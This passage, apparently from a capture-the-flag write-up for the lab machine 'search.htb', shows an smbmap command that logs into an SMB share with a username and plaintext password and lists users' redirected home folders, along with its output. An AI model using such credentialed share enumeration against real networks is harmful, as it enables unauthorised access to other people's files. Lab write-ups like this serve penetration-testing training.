 ❯ smbmap -H 10.10.11.129 -u 'Edgar.Jacobs' -p '@3ONEmillionbaby' -r 'RedirectedFolders$'
[+] IP: 10.10.11.129:445 Name: search.htb
Disk Permissions Comment
---- ----------- -------
RedirectedFolders$ READ, WRITE
.\RedirectedFolders$\*
dr--r--r-- 0 Mon May 2 20:47:58 2022 .
dr--r--r-- 0 Mon May 2 20:47:58 2022 ..
dr--r--r-- 0 Tue Apr 7 14:12:58 2020 abril.suarez
dr--r--r-- 0 Fri Jul 31 09:11:32 2020 Angie.Duffy
dr--r--r-- 0 Fri Jul 31 08:35:32 2020 Antony.Russo
dr--r--r-- 0 Tue Apr 7 14:32:31 2020 belen.compton
dr--r--r-- 0 Fri Jul 31 08:37:36 2020 Cameron.Melendez
dr--r--r-- 0 Tue Apr 7 14:15:09 2020 chanel.bell
dr--r--r-- 0 Fri Jul 31 09:09:07 2020 Claudia.Pugh
dr--r--r-- 0 Fri Jul 31 08:02:04 2020 Cortez.Hickman
dr--r--r-- 0 Tue Apr 7 14:20:08 2020 dax.santiago
dr--r--r-- 0 Fri Jul 31 07:55:34 2020 Eddie.Stevens
dr--r--r-- 0 Thu Apr 9 16:04:11 2020 edgar.jacobs